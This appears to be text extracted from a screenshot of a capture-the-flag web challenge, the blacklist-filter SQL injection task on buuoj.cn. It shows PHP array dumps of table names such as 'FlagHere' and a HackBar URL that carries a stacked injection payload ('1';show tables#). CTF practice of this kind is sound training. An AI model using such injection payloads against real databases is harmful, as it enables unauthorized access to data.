 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://201c45bd-f25e-4e9b-bdf7-a5cecb7aa68e.node3.buuoj.cn/?inject=1';show tables%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All